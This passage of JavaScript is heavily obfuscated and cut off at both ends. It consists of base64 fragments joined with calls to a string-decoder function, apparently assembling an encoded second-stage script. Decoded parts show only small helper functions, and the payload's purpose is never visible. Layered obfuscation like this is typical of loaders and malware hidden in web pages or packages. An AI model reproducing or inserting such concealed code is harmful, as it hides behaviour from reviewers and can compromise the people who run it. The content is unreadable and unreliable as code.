+'DEsJ0ZZdUcnKSxkW00oMHg0MWMsJ0ZZdU'+'cnKV09ZnVuY3Rpb24ocixzKXtyZXR1cm4'+'gcj09PXM7fSxkW00oMHg1ZDEsJ09VczAn'+_0x4877542v(0x1ff)+_0x4877542v(0x22d)+_0x4877542v(0x20a)+_0x4877542v(0x118)+'b24ocixzKXtyZXR1cm4gcj09PXM7fSxkW'+_0x4877542v(0x1e6)+_0x4877542v(0x126))+('ZXR1cm4gcj49czt9LGRbTSgweDIwOSwnV'+'2x6aicpXT1mdW5jdGlvbihyLHMpe3JldH'+'VybiByPD1zO30sZFtNKDB4MzM2LCdQQjB'+'6JyldPWZ1bmN0aW9uKHIscyl7cmV0dXJu'+'IHIrczt9LGRbTSgweDIxMywnVUhEZycpX'+'T1mdW5jdGlvbihyLHMpe3JldHVybiByLX'+_0x4877542v(0x102)+'weDJhOSwnRll1RycpK00oMHgzMTcsJyM4'+'TmInKStNKDB4MTlkLCdmeFZ5JykrTSgwe'+'DJjMiwnT1VzMCcpK00oMHgyYjIsJzdRNG'+'4nKStNKDB4MWJkLCdzbzBbJykrTSgweDF'+_0x4877542v(0x15b)+'KStNKDB4MmI2LCdCM0R1JykrTSgweDM3Z'+'SwndWtoZycpKyddJyxkW00oMHgzNTcsJ1'+_0x4877542v(0x1a0)+'oMHgzZWMsJyhWbUUnKStNKDB4NGU0LCdk'+'ekIlJykrTSgweDNhYSwnS3glKCcpK00oM'+'HgzZjMsJ1ppbkMnKStNKDB4MWU1LCduTG'+_0x4877542v(0x185)+_0x4877542v(0x200)+'JykrTSgweDUzMCwnRjNsdCcpK00oMHg1Y'+'jIsJzdRNG4nKStNKDB4NGM3LCdmeFZ5Jy'+'krTSgweDU3YiwnaSZNXicpK00oMHg0NWY'+'sJ29vR2UnKSsnTCcsZFtNKDB4MzRjLCcx'+'U3hMJyldPWZ1bmN0aW9uKHIscyl7cmV0d'+'XJuIHIocyk7fSxkW00oMHg0MzYsJyZvbz'+'YnKV09TSgweDQ0MSwnIzhOYicpK00oMHg'+'zMTEsJ1t1THEnKStNKDB4M2M5LCcjOE5i'+'JykrTSgweDJkMywnZ3NwZCcpK00oMHg0O'+_0x4877542v(0x1d0)+'krTSgweDJi')+('ZSwnb29HZScpK00oMHg0ZGQsJ1VIRGcnK'+'StNKDB4MjVkLCcjcTdeJykrTSgweDJjZC'+_0x4877542v(0x1cd)+'NKDB4NDg5LCdPVXMwJykrTSgweDNmMSwn'+'NTBRMScpK00oMHg0YjIsJ2R6QiUnKStNK'+'DB4M2Q2LCdETGtEJykrTSgweDNmYywnbE'+'Q5XScpK00oMHgzYzUsJ09VczAnKStNKDB'+'4NWQ2LCdzbzBbJykrTSgweDNlZiwnNTBR'+'MScpK00oMHg1OTMsJzlBW0YnKStNKDB4N'+_0x4877542v(0x1bc)+'cpK00oMHg0NjQsJzUwUTEnKStNKDB4NGR'+_0x4877542v(0x203)+_0x4877542v(0x1ea)+_0x4877542v(0x283)+'0oMHg0ZDgsJykkT04nKStNKDB4NDAwLCd'+'zbzBbJykrTSgweDVkZSwnNTBRMScpK00o'+_0x4877542v(0x270)+'2hnJykrTSgweDFhNywnN1E0bicpK00oMH'+'gxZGMsJyoldzEnKStNKDB4MmY3LCdSd3R'+'SJykrTSgweDFmZCwnZ3NwZCcpK00oMHgz'+_0x4877542v(0xfc)+'ykrTSgweDQ3ZiwnaSgyZycpK00oMHgzOD'+'AsJ1BCMHonKStNKDB4NWE0LCcmMDchJyk'+'rTSgweDMyZSwnWmluQycpK00oMHgyODAs'+'JyEkZmonKStNKDB4NDRjLCdaaW5DJykrT'+'SgweDNhNSwnNTBRMScpK00oMHgzMTYsJ0'+'41emwnKStNKDB4NGIzLCdbdUxxJykrTSg'+'weDNkYiwnI3E3XicpK00oMHg1MGIsJ3BB'+'YkonKStNKDB4MjQwLCdONXpsJykrTSgwe'+'DE3YiwnamYxSScpK00oMHg0NWEsJ3VraG'+'cnKStNKDB4')+('NWJlLCdaaW5DJykrTSgweDU4MywnT1VzM'+'CcpK00oMHg0OGUsJ0FmY24nKStNKDB4NG'+'QzLCdmeFZ5JykrTSgweDRlNywnZ3NwZCc'+_0x4877542v(0x24a)+'LCduNjNaJykrTSgweDFkOCwnISpPZicpK'+_0x4877542v(0x161)+'dBZmNuJykrTSgweDFiMiwnQjNEdScpK00'+'oMHg1Y2QsJzhoaVUnKStNKDB4MjI5LCcm'+'MDchJykrTSgweDQ4OCwnIzhOYicpK00oM'+'HgzNTIsJzFTeEwnKStNKDB4M2E4LCc5QV'+'tGJykrTSgweDViMywnUEIweicpK00oMHg'+_0x4877542v(0x24e)+'JykrTSgweDU4ZiwnZ3NwZCcpK00oMHg0Y'+_0x4877542v(0x179)+'krTSgweDMzNSwnWmluQycpK00oMHgyNmE'+_0x4877542v(0x261)+'TSgweDRhMCwnRUFpQycpK00oMHgzZjgsJ'+'yEkZmonKStNKDB4MWQzLCdpJk1eJykrTS'+'gweDNhMiwnbEQ5XScpK00oMHgyNmUsJ29'+'vR2UnKStNKDB4NTU5LCdGM2x0JykrTSgw'+_0x4877542v(0x1df)+_0x4877542v(0x167)+'FlMywnXmQ4VicpK00oMHg0NWQsJyEqT2Y'+'nKStNKDB4MThjLCdCM0R1JykrTSgweDFk'+'NSwndWtoZycpK00oMHg0OTcsJ2hKcTInK'+_0x4877542v(0x125)+'wnOGhpVScpK00oMHg0ZmYsJyhWbUUnKSt'+'NKDB4MTlhLCchKk9mJykrTSgweDU4MSwn'+_0x4877542v(0x16d)+'DB4MTcxLCdGWXVHJykrTSgweDM5OSwnc2'+'8wWycpK00o')+('MHgxZTEsJ1VIRGcnKStNKDB4MWYyLCdEa'+_0x4877542v(0x19c)+'gyZDEsJ2dzcGQnKStNKDB4MjQxLCcxU3h'+'MJykrTSgweDUyMiwna00wdCcpK00oMHgx'+_0x4877542v(0x12e)+'ykrTSgweDI5MywndUs3MicpK00oMHg0Zj'+'IsJ1ppbkMnKStNKDB4Mjg5LCdATlQ3Jyk'+'rTSgweDMyNCwnbEQ5XScpK00oMHgyY2Ys'+'J1J3dFInKStNKDB4NWE5LCdzbzBbJykrT'+'SgweDRiMSwnTjV6bCcpK00oMHgyMmMsJ2'+_0x4877542v(0x154)+'weDI2NiwnWmluQycpK00oMHgxN2EsJzho'+'aVUnKStNKDB4MzAyLCd1a2hnJykrTSgwe'+'DQ4ZCwnWmluQycpK00oMHg1ODcsJyM4Tm'+'InKStNKDB4NDdkLCchJGZqJykrTSgweDM'+'yZiwnaEpxMicpK00oMHg1ZGIsJ3BBYkon'+'KStNKDB4NWRkLCdpJk1eJykrTSgweDQ2O'+_0x4877542v(0x20e)+'tNKDB4MjQ5LCdnc3BkJykrTSgweDMxMCw'+'nW3VMcScpK00oMHgzNDksJzlBW0YnKStN'+'KDB4NWExLCduNjNaJykrTSgweDIxYSwna'+_0x4877542v(0x23b)+'B4NWNlLCcmMDchJykrTSgweDNlOSwnV2x'+'6aicpK00oMHg0NTQsJyEkZmonKStNKDB4'+_0x4877542v(0x1fb)+'icpK00oMHgyMjUsJ2tNMHQnKStNKDB4NG'+'UzLCdpJk1eJykrTSgweDU3MSwnVUhEZyc'+_0x4877542v(0x265)+_0x4877542v(0x28d)+'00oMHg0MTEsJ3VraGcnKStNKDB4MTgzLC'+_0x4877542v(0x143))+('TSgweDU1ZiwnQjNEdScpK00oMHgxOTIsJ'+'1dsemonKStNKDB4MWQ2LCdETGtEJykrTS'+'gweDMzZCwnZHpCJScpK00oMHg1MjUsJ0V'+'BaUMnKStNKDB4MWNlLCdkekIlJykrTSgw'+'eDE3OCwnQWZjbicpK00oMHgzODIsJ2tNM'+'HQnKStNKDB4MzQ0LCdXbHpqJykrTSgweD'+'I4ZCwnb29HZScpK00oMHg1Y2MsJzUwUTE'+_0x4877542v(0x194)+'NiwnRGo1RicpK00oMHg0NDgsJyNxN14nK'+'StNKDB4MzFlLCdATlQ3JykrTSgweDI3Ni'+'wncEFiSicpK00oMHgzYjIsJ2Z4VnknKSt'+'NKDB4MjBmLCdaaW5DJykrTSgweDNkNCwn'+_0x4877542v(0x11f)+'DB4M2I4LCcmMDchJykrTSgweDU5MCwnUE'+'IweicpK00oMHg0MzEsJ0BOVDcnKStNKDB'+'4MjIwLCdFQWlDJykrTSgweDQ4YiwnXmQ4'+'VicpK00oMHgyMjEsJ1VIRGcnKStNKDB4M'+'mM2LCczV3ElJykrTSgweDJiNywnNTBRMS'+'cpK00oMHgyOWQsJ1k4aDQnKStNKDB4MjF'+'jLCchKk9mJykrTSgweDJhZSwnRExrRCcp'+'K00oMHg0MTIsJzUwUTEnKStNKDB4Mzk2L'+'CcjcTdeJykrTSgweDQzNSwnRGo1RicpK0'+'0oMHgyODQsJ2pmMUknKStNKDB4NTU4LCc'+'hJGZqJykrTSgweDI2ZiwnaSZNXicpK00o'+'MHg2MDIsJ1ppbkMnKStNKDB4NDgzLCduN'+_0x4877542v(0x237)+'gzNjksJ0VBaUMnKStNKDB4NTQ4LCdoSnE'+_0x4877542v(0x1d4)+'YTYsJ3VraGcnKStNKDB4MzU4LCdETGtEJ'+'ykrTSgweDFjOCwnV2x6aicpK00oMHgzNj'+'AsJ25Ma1In')+(_0x4877542v(0xfe)+'ywnWThoNCcpK00oMHgzMjYsJ041emwnKS'+'tNKDB4NGI3LCcqJXcxJykrTSgweDJlNCw'+_0x4877542v(0x121)+'TSgweDJiOSwnIzhOYicpK00oMHg0ZWIsJ'+_0x4877542v(0x1e5)+'gweDQxMCwnISpPZicpK00oMHgxOTYsJ0R'+'qNUYnKStNKDB4MjUxLCdbdUxxJykrTSgw'+_0x4877542v(0x288)+'V4nKStNKDB4MjRmLCdBZmNuJykrTSgweD'+_0x4877542v(0x10b)+_0x4877542v(0x243)+'YiwnOGhpVScpK00oMHg1MWEsJ15kOFYnK'+'StNKDB4MTk4LCdQQjB6JykrTSgweDI3YS'+'wnN1E0bicpK00oMHg1NWEsJzlBW0YnKSt'+'NKDB4MmZiLCdQQjB6JykrTSgweDViMCwn'+'KiV3MScpK00oMHg1ZTUsJ3NvMFsnKStNK'+'DB4MjQ1LCcqJXcxJykrTSgweDFjOSwnbj'+_0x4877542v(0x215)+_0x4877542v(0x219)+'ZCcpK00oMHgyZDAsJ2hKcTInKStNKDB4M'+'zdkLCchJGZqJykrTSgweDJjMCwnWThoNC'+_0x4877542v(0x1c6)+'jLCdpJk1eJykrTSgweDNhNiwnbjYzWicp'+'K00oMHg0YjAsJ2Z4VnknKStNKDB4Mzk1L'+'Cc1MFExJykrTSgweDNhZCwnM1dxJScpK0'+'0oMHgyNTgsJ3VraGcnKStNKDB4MmQ4LCd'+'1SzcyJykrTSgweDIwNywnM1dxJScpK00o'+'MHgyZTAsJ3VraGcnKStNKDB4Mjc3LCdpK'+'DJnJykrTSgweDQzMCwnWmluQycpK00oMH'+_0x4877542v(0x26c))+('N14nKStNKDB4MThkLCcmMDchJykrTSgwe'+'DQ0MiwnW3VMcScpK00oMHg0Y2EsJ0VBaU'+_0x4877542v(0x166)+'5YiwnaSgyZycpK00oMHgyOWIsJ2dzcGQn'+'KStNKDB4MTdlLCdQQjB6JykrTSgweDE4O'+_0x4877542v(0x163)+'tNKDB4NGI1LCduNjNaJykrTSgweDMxZCw'+'nV2x6aicpK00oMHgzZjUsJ15kOFYnKStN'+'KDB4M2M2LCcmb282JykrTSgweDU5ZCwnR'+_0x4877542v(0x1d1)+'B4MWQ3LCdXbHpqJykrTSgweDVlMSwnS3g'+'lKCcpK00oMHgyMjYsJ1dsemonKStNKDB4'+_0x4877542v(0x176)+'CcpK00oMHg1YjQsJ0RqNUYnKStNKDB4Mz'+_0x4877542v(0x1ca)+_0x4877542v(0x140)+'LCdmeFZ5JykrTSgweDJiNSwnN1E0bicpK'+'00oMHg1M2EsJ0IzRHUnKStNKDB4MzQ1LC'+'dGM2x0JykrTSgweDNmNCwnamYxSScpK00'+'oMHgzZmUsJ1dsemonKStNKDB4NDY2LCdX'+'bHpqJykrTSgweDQ0OSwnS3glKCcpK00oM'+_0x4877542v(0x135)+'5DJykrTSgweDNjZiwnV2x6aicpK00oMHg'+_0x4877542v(0x1cb)+'JykrTSgweDUxMSwndUs3MicpK00oMHgzZ'+'mQsJyZvbzYnKStNKDB4MjAyLCdATlQ3Jy'+'krTSgweDFjNywnVUhEZycpK00oMHg0ZGI'+'sJ3VLNzInKStNKDB4NGUxLCdkekIlJykr'+'TSgweDM3YywnI3E3XicpK00oMHg1MzgsJ'+'0RMa0QnKStNKDB4NTMxLCcqJXcxJykrTS'+_0x4877542v(0x1b7))+('ISpPZicpK00oMHgyZWEsJ041emwnKStNK'+'DB4M2M3LCcqJXcxJykrTSgweDVkNywnKS'+'RPTicpK00oMHgzMmMsJ2tNMHQnKStNKDB'+_0x4877542v(0x13f)+'RicpK00oMHgzZDMsJ29vR2UnKStNKDB4N'+_0x4877542v(0x27b)+'cpK00oMHgxN2YsJ0YzbHQnKStNKDB4NTA'+'4LCdeZDhWJykrTSgweDQxZSwncEFiSicp'+'K00oMHgyMGIsJ1VIRGcnKStNKDB4MWFhL'+_0x4877542v(0x1a2)+'0oMHgyYTMsJ1BCMHonKStNKDB4MjNiLCd'+'QQjB6JykrTSgweDQyZSwnJjA3IScpK00o'+'MHg2MDAsJ25Ma1InKStNKDB4M2MyLCdQQ'+'jB6JykrTSgweDVhMiwnNTBRMScpK00oMH'+'g0MWYsJ2tNMHQnKStNKDB4NTU0LCd1a2h'+'nJykrTSgweDFjMiwnaSZNXicpK00oMHgy'+'N2MsJ25Ma1InKStNKDB4NWEzLCdnc3BkJ'+_0x4877542v(0x24f)+'EsJ3VraGcnKStNKDB4NTcyLCdATlQ3Jyk'+'rTSgweDMwZSwnUnd0UicpK00oMHg1YzUs'+'J3NvMFsnKStNKDB4NGFiLCdvb0dlJykrT'+'SgweDMxYiwnKSRPTicpK00oMHgyZDksJz'+'UwUTEnKStNKDB4NDU4LCdBZmNuJykrTSg'+'weDJlZiwnaEpxMicpK00oMHgxYWQsJyhW'+'bUUnKStNKDB4MTYzLCcoVm1FJykrTSgwe'+_0x4877542v(0x1f8)+'InKStNKDB4NTlhLCdoSnEyJykrTSgweDF'+'kYiwnZ3NwZCcpK00oMHg0NDUsJ0YzbHQn'+_0x4877542v(0x14b)+'iwnV2x6aicpK00oMHg1YWQsJ1BCMHonKS'+'tNKDB4MzZj')+('LCdrTTB0JykrTSgweDJkNCwnZnhWeScpK'+'00oMHg0MzQsJyEqT2YnKStNKDB4MTc5LC'+'dATlQ3JykrTSgweDNiNiwnamYxSScpK00'+'oMHg0ZmQsJ3NvMFsnKStNKDB4MmI0LCdG'+'M2x0JykrTSgweDJkZSwnMVN4TCcpK00oM'+'HgyOWMsJ0t4JSgnKStNKDB4NGQ3LCdBZm'+'NuJykrTSgweDJlZCwndWtoZycpK00oMHg'+'zZDIsJ2R6QiUnKStNKDB4MmRkLCchKk9m'+'JykrTSgweDIzOSwna00wdCcpK00oMHgzY'+_0x4877542v(0x114)+'krTSgweDQ1OSwnRjNsdCcpK00oMHg0NzQ'+'sJyNxN14nKStNKDB4MWE1LCdrTTB0Jykr'+'TSgweDNjYSwnVUhEZycpK00oMHgxZjMsJ'+'ykkT04nKStNKDB4MjMzLCdrTTB0JykrTS'+_0x4877542v(0x1fc)+_0x4877542v(0x19e)+'eDM1OSwnISpPZicpK00oMHgzZDEsJyold'+'zEnKStNKDB4NWQ1LCdZOGg0JykrTSgweD'+'Q1ZSwnT1VzMCcpK00oMHg1MDcsJ0ZZdUc'+'nKStNKDB4NGYxLCcqJXcxJykrTSgweDQ0'+'YSwnV2x6aicpK00oMHgyYTIsJ0VBaUMnK'+_0x4877542v(0x136)+'wnRll1RycpK00oMHgzYTMsJ2dzcGQnKSt'+'NKDB4MWMwLCcqJXcxJykrTSgweDU0OSwn'+'cEFiSicpK00oMHgxOGUsJ0RqNUYnKStNK'+'DB4MjdmLCdFQWlDJykrTSgweDQwMiwnc2'+'8wWycpK00oMHgzMmQsJ2koMmcnKStNKDB'+'4NTY5LCdeZDhWJykrTSgweDVjMywnRjNs'+'dCcpK00oMHgxNmUsJ0VBaUMnKStNKDB4N'+'DhmLCdsRDldJykrTSgweDIxZiwnc28wWy'+'cpK00oMHgz')+(_0x4877542v(0x129)+'ykrTSgweDI5NSwnW3VMcScpK00oMHg0OT'+_0x4877542v(0x263)+'rTSgweDRjYiwnS3glKCcpK00oMHg1NDQs'+'JyNxN14nKStNKDB4NGNmLCdVSERnJykrT'+_0x4877542v(0x205)+_0x4877542v(0x10f)+'weDViOSwnQE5UNycpK00oMHg1YjUsJyYw'+'NyEnKStNKDB4MzA2LCdATlQ3JykrTSgwe'+'DQ5OCwnIzhOYicpK00oMHgzN2IsJ3VraG'+'cnKStNKDB4NTZiLCdXbHpqJykrTSgweDQ'+'3YywnISRmaicpK00oMHgzYzAsJ2dzcGQn'+'KSkrKE0oMHg0YmQsJzFTeEwnKStNKDB4M'+'jM2LCcxU3hMJykrTSgweDVlMiwnISpPZi'+_0x4877542v(0x14d)+'3LCduTGtSJykrTSgweDI3OSwndWtoZycp'+'K00oMHgyODcsJ1k4aDQnKStNKDB4Mjc0L'+_0x4877542v(0x15a)+'0oMHg1YzEsJ2Z4VnknKStNKDB4MzU0LCd'+'QQjB6JykrTSgweDU4ZCwnc28wWycpK00o'+'MHgyOTQsJyZvbzYnKStNKDB4MjcwLCc3U'+'TRuJykrTSgweDRlZSwnJjA3IScpK00oMH'+'g1ZDAsJyZvbzYnKStNKDB4NWZkLCdzbzB'+'bJykrTSgweDM1NiwnbjYzWicpK00oMHg0'+'OWMsJzUwUTEnKStNKDB4NGE2LCcpJE9OJ'+'ykrTSgweDFhMSwnJjA3IScpK00oMHgzMT'+'ksJzFTeEwnKStNKDB4MWViLCcjOE5iJyk'+'rTSgweDM2ZiwnZHpCJScpK00oMHgyMTcs'+_0x4877542v(0x27a)+_0x4877542v(0x183)+_0x4877542v(0x16f))+('KDB4MjAzLCdbdUxxJykrTSgweDM2Niwnc'+'28wWycpK00oMHg1OTEsJ2tNMHQnKStNKD'+_0x4877542v(0x255)+'RMScpK00oMHgzOWYsJ0ZZdUcnKStNKDB4'+'MzMyLCcqJXcxJykrTSgweDJhYiwnZnhWe'+'ScpK00oMHgxNjcsJ3VLNzInKStNKDB4Mz'+'I4LCcxU3hMJykrTSgweDJkYSwnQE5UNyc'+'pK00oMHgyZTMsJ2hKcTInKStNKDB4MzI5'+'LCdsRDldJykrTSgweDVhOCwnKFZtRScpK'+'00oMHg1NzAsJzNXcSUnKStNKDB4MjhlLC'+_0x4877542v(0x150)+'oMHgzZGQsJ2R6QiUnKStNKDB4MzM4LCdp'+'KDJnJykrTSgweDRjNCwnaSZNXicpK00oM'+'HgyYTUsJ2dzcGQnKStNKDB4MmYxLCcjOE'+'5iJykrTSgweDFhMCwnN1E0bicpK00oMHg'+'zOGIsJ0RqNUYnKStNKDB4Mzc0LCcjcTde'+'JykrTSgweDU5ZiwndWtoZycpK00oMHgzM'+'jUsJ3VraGcnKStNKDB4NGY0LCdZOGg0Jy'+'krTSgweDRmMCwnQWZjbicpK00oMHg1OGM'+'sJ0RqNUYnKStNKDB4MTlmLCdETGtEJykr'+_0x4877542v(0x272)+'2xEOV0nKStNKDB4NTRhLCdeZDhWJykrTS'+'gweDQ0ZSwnOGhpVScpK00oMHg1NGQsJ2k'+'mTV4nKStNKDB4M2RmLCdmeFZ5JykrTSgw'+'eDQxNCwnW3VMcScpK00oMHg1OTUsJ0ZZd'+'UcnKStNKDB4NDg1LCc5QVtGJykrTSgweD'+'FlNywnKiV3MScpK00oMHg0ZGUsJ0IzRHU'+'nKStNKDB4M2U2LCdeZDhWJykrTSgweDU0'+_0x4877542v(0x20d)+'StNKDB4MWU5LCdONXpsJykrTSgweDFkMC'+'wnOUFbRicp')+('K00oMHg1M2YsJ2pmMUknKStNKDB4MjU1L'+'Cd1a2hnJykrTSgweDI4NiwnKiV3MScpK0'+'0oMHg1ZTMsJ09VczAnKStNKDB4MjYxLCd'+'bdUxxJykpLGRbTSgweDQzOCwnUnd0Uicp'+_0x4877542v(0x20f)+_0x4877542v(0x291)+'VuY3Rpb24ocixzKXtyZXR1cm4gcitzO30'+_0x4877542v(0x181)+_0x4877542v(0x23d)+'SwnIzhOYicpXT1NKDB4NWZmLCchJGZqJy'+'krTSgweDI0ZCwnMVN4TCcpK00oMHg0NjI'+_0x4877542v(0x25e)+_0x4877542v(0x23c)+'2tNMHQnKStNKDB4M2FmLCcpJE9OJykrTS'+'gweDQ5YSwnW3VMcScpK00oMHgzM2UsJ29'+_0x4877542v(0x1bb)+'eDM4NCwnS3glKCcpK00oMHg1NjQsJyold'+'zEnKStNKDB4MjIyLCdLeCUoJykrTSgweD'+'MzMywnTjV6bCcpK00oMHgzMGYsJ2hKcTI'+'nKStNKDB4NTk5LCdwQWJKJykrTSgweDU2'+'YywnT1VzMCcpK00oMHg1ODQsJzNXcSUnK'+'StNKDB4NGVkLCc1MFExJykrTSgweDViZC'+'wnISpPZicpK00oMHgzNDMsJ3VLNzInKSt'+'NKDB4NGQxLCdzbzBbJykrTSgweDM0ZCwn'+'M1dxJScpK00oMHg1NjYsJ09VczAnKStNK'+'DB4NGJjLCdbdUxxJykrTSgweDVmYSwnZH'+'pCJScpK00oMHgyYmYsJ0BOVDcnKStNKDB'+'4MjFlLCduTGtSJykrTSgweDM2Yiwnb29H'+_0x4877542v(0x153)+'mIwLCduTGtSJykrTSgweDVhNywnXmQ4Vi'+'cpK00oMHgy')+('NDIsJ1J3dFInKStNKDB4MWZlLCdkekIlJ'+'ykrTSgweDQwMywnN1E0bicpK00oMHgxOD'+'AsJ2kmTV4nKStNKDB4M2Q3LCdsRDldJyk'+'rTSgweDRjNiwnQWZjbicpK00oMHgzNjEs'+'JzlBW0YnKStNKDB4MzkwLCdmeFZ5JykrT'+_0x4877542v(0x242)+'BCMHonKStNKDB4NTE3LCc1MFExJykrTSg'+'weDRhYSwna00wdCcpK00oMHgyOGEsJ1J3'+'dFInKStNKDB4NTE5LCd1a2hnJykrTSgwe'+'DQwZCwnIzhOYicpK00oMHgyNWYsJ041em'+'wnKStNKDB4NDc2LCcmb282JykrTSgweDQ'+_0x4877542v(0x1c0)+'KStNKDB4NDc3LCdBZmNuJykrTSgweDFiZ'+'SwnJm9vNicpK00oMHg1ZWEsJ1ppbkMnKS'+'tNKDB4MjZiLCc5QVtGJykrTSgweDRiZiw'+_0x4877542v(0x285)+'KDB4NDg3LCdGM2x0JykrTSgweDMzNywnN'+'TBRMScpK00oMHg0ZDIsJ1k4aDQnKStNKD'+'B4MzE0LCcpJE9OJykrTSgweDQ1YiwnISR'+'maicpK00oMHgxYWUsJ0IzRHUnKStNKDB4'+_0x4877542v(0x221)+_0x4877542v(0x1cc)+'ZkLCdLeCUoJykrTSgweDM4ZCwnJjA3ISc'+'pK00oMHg1ZDMsJ0FmY24nKStNKDB4NDFk'+'LCcmMDchJykrTSgweDUzNCwnc28wWycpK'+'00oMHg1YWUsJ1J3dFInKStNKDB4NDY1LC'+'drTTB0JykrTSgweDQ3MSwnS3glKCcpK00'+'oMHgzY2MsJ3BBYkonKStNKDB4NTFkLCdm'+'eFZ5JykrTSgweDRjMSwnOGhpVScpK00oM'+'Hg1NDIsJ25Ma1InKStNKDB4MTg1LCduNj'+_0x4877542v(0x18e))+('eDIyOCwnZnhWeScpK00oMHgzYzQsJ2R6Q'+_0x4877542v(0x21a)+'FhOSwnV2x6aicpK00oMHg1MGMsJ25Ma1I'+'nKStNKDB4NDEzLCduNjNaJykrTSgweDNj'+'ZCwnWThoNCcpK00oMHgyYTgsJ2dzcGQnK'+'StNKDB4MTg4LCd1SzcyJykrTSgweDNkZS'+'wnT1VzMCcpK00oMHgzYjcsJ3NvMFsnKSt'+_0x4877542v(0x119)+'RjNsdCcpK00oMHg1NmUsJ09VczAnKStNK'+'DB4NTdjLCdFQWlDJykrTSgweDM4YSwnUE'+'IweicpK00oMHgyMTgsJ29vR2UnKStNKDB'+'4MWQyLCdeZDhWJykrTSgweDQ0NiwnUEIw'+'eicpK00oMHgyZWMsJ0BOVDcnKStNKDB4M'+_0x4877542v(0x139)+'cpK00oMHg0ZjcsJ0VBaUMnKStNKDB4MzR'+'hLCcmb282JykrTSgweDYwMywnW3VMcScp'+'K00oMHgxY2QsJ2xEOV0nKStNKDB4M2VhL'+'CchJGZqJykrTSgweDE4MiwnS3glKCcpK0'+'0oMHgzYTcsJyM4TmInKStNKDB4NDAxLCc'+_0x4877542v(0x1c4)+'MHg0YmIsJ2pmMUknKStNKDB4MTZhLCdLe'+'CUoJykrTSgweDNkYywnRjNsdCcpK00oMH'+'gzZWIsJ0FmY24nKStNKDB4NTRjLCc3UTR'+'uJykrTSgweDQyNCwnaSZNXicpK00oMHgx'+'YjMsJ3VraGcnKStNKDB4MzkzLCchJGZqJ'+'ykrTSgweDM3ZiwnI3E3XicpK00oMHg1Zj'+'csJyEqT2YnKStNKDB4MjBlLCdCM0R1Jyk'+'rTSgweDUwYSwnaSgyZycpK00oMHgxYjcs'+'J1k4aDQnKStNKDB4MjkxLCcxU3hMJykrT'+'SgweDMwNSwnbjYzWicpK00oMHg0YzIsJ0'+'RqNUYnKStN')+('KDB4NTBmLCdpJk1eJykrTSgweDFlZSwnb'+_0x4877542v(0x19a)+_0x4877542v(0x1ec)+_0x4877542v(0x28a)+'MjgyLCdLeCUoJykrTSgweDRiYSwnaSgyZ'+'ycpK00oMHg1ZWUsJzlBW0YnKStNKDB4Mm'+'M0LCdoSnEyJykrTSgweDMxOCwnb29HZSc'+_0x4877542v(0x238)+'LCdBZmNuJykrTSgweDM5MiwnaEpxMicpK'+_0x4877542v(0x193)+'dEajVGJykrTSgweDRhZSwndWtoZycpK00'+'oMHg1NzcsJ0BOVDcnKStNKDB4MzhjLCdw'+'QWJKJykrTSgweDM4ZSwnQE5UNycpK00oM'+_0x4877542v(0xf1)+'VGJykrTSgweDJlNywnRUFpQycpK00oMHg'+_0x4877542v(0x27c)+'JykrTSgweDI2YywnRll1RycpK00oMHg0M'+'zMsJ0BOVDcnKStNKDB4NTllLCdQQjB6Jy'+'krTSgweDE3YywnV2x6aicpK00oMHgzYmM'+'sJ1dsemonKStNKDB4MjJhLCc3UTRuJykr'+'TSgweDMyMCwnQWZjbicpK00oMHgxY2YsJ'+_0x4877542v(0x1de)+'gweDRhNSwnISRmaicpK00oMHg0YjQsJ0R'+'qNUYnKStNKDB4Mzc2LCchJGZqJykrTSgw'+'eDU5OCwnQE5UNycpK00oMHgxYzQsJzFTe'+'EwnKStNKDB4MmFhLCdSd3RSJykrTSgweD'+'RhMSwnamYxSScpK00oMHg1ZjksJyhWbUU'+_0x4877542v(0x279)+_0x4877542v(0x12b)+'StNKDB4NGFmLCdQQjB6JykrTSgweDQxOC'+_0x4877542v(0x11a))+('K00oMHgyZjYsJzdRNG4nKStNKDB4NTI5L'+_0x4877542v(0x284)+'0oMHgyNDcsJ0ZZdUcnKStNKDB4NTVkLCc'+'hKk9mJykrTSgweDFiYSwnW3VMcScpK00o'+_0x4877542v(0x18c)+'DldJykrTSgweDQyYywnISRmaicpK00oMH'+'gzYjQsJyhWbUUnKStNKDB4M2E0LCdbdUx'+'xJykrTSgweDRjZSwnbjYzWicpK00oMHgy'+'MzcsJ1k4aDQnKStNKDB4MzQxLCdrTTB0J'+'ykrTSgweDNhYiwnUEIweicpK00oMHgxOG'+'EsJ0RMa0QnKStNKDB4NTJjLCd1a2hnJyk'+'rTSgweDViYSwnRUFpQycpK00oMHgxZjks'+_0x4877542v(0x21e)+_0x4877542v(0x20c)+'ZZdUcnKStNKDB4MWY3LCc4aGlVJykrTSg'+_0x4877542v(0x269)+'VDcnKStNKDB4MzcyLCdZOGg0JykrTSgwe'+'DJmZCwndUs3MicpKyhNKDB4NTJkLCc4aG'+'lVJykrTSgweDMwZCwnWThoNCcpK00oMHg'+_0x4877542v(0x22e)+'JykrTSgweDU0YiwnN1E0bicpK00oMHgyM'+'TUsJ0BOVDcnKStNKDB4NTU2LCdFQWlDJy'+'krTSgweDE2ZiwnOGhpVScpK00oMHg1ODk'+'sJzUwUTEnKStNKDB4NWYxLCchKk9mJykr'+_0x4877542v(0x1be)+'2pmMUknKStNKDB4NWViLCdCM0R1JykrTS'+_0x4877542v(0x278)+_0x4877542v(0x19f)+'eDMwMywnJjA3IScpK00oMHgyYWMsJyNxN'+'14nKStNKDB4NGVjLCc1MFExJykrTSgweD'+'QzOSwnV2x6')+(_0x4877542v(0x1f2)+'jczLCdmeFZ5JykrTSgweDIzYywnJm9vNi'+'cpK00oMHg0ZWEsJzFTeEwnKStNKDB4NTQ'+_0x4877542v(0x171)+'K00oMHgzNWEsJ2koMmcnKStNKDB4MzRiL'+'CdONXpsJykrTSgweDFiOSwnZ3NwZCcpK0'+_0x4877542v(0x227)+'nc3BkJykrTSgweDViYywnRExrRCcpK00o'+'MHgyMjMsJ25Ma1InKStNKDB4NTE4LCdsR'+'DldJykrTSgweDJjZSwnWmluQycpK00oMH'+'g1ZmUsJ2xEOV0nKStNKDB4MWU0LCd1Szc'+_0x4877542v(0x259)+_0x4877542v(0x228)+'ykrTSgweDU2ZiwnbjYzWicpK00oMHg0Nj'+_0x4877542v(0x1a1)+'rTSgweDMzOSwnWThoNCcpK00oMHgzNTAs'+'J2pmMUknKStNKDB4NTViLCd1SzcyJykrT'+_0x4877542v(0xf5)+'BBYkonKStNKDB4MWNiLCdONXpsJykrTSg'+_0x4877542v(0x224)+'T2YnKStNKDB4NTk0LCdLeCUoJykrTSgwe'+'DRmMywndWtoZycpK00oMHgxYjAsJyZvb